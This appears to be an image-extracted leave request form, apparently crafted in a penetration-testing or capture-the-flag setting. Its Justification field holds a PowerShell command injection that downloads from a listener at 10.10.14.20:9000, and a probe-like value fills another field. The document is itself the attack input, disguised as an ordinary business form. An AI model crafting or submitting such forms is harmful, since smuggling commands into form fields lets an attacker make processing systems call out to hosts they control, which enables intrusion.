 Leave Request
Time Interval:
2025-04-14 to 2025-04-14
Data Field:
0777777777
Justification:
powershell -Command "(new-object net.webclient).DownloadString('http://10.10.14.20:9000/test')"
This document attests to the accuracy of the provided information, and by signing, the undersigned
acknowledges and assumes responsibility for the veracity of the information herein.
Date
2025-04-14
Signed by management: